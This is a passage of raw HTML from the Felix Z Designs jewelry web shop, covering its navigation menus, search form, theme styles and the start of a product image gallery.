                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                id="Slide-template--15927043719231__main-3162378338367"
                class="product__media-item grid__item slider__slide is-active"
                data-media-id="template--15927043719231__main-3162378338367"
              >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G1.JPG?v=1533698633&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162378338367">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li
                  id="Slide-template--15927043719231__main-3162378305599"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3162378305599"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3162378305599">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3162378371135"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3162378371135"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=246 246w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=493 493w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=600 600w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=713 713w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=823 823w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=990 990w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UE0034-009G2.JPG?v=1533698636&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
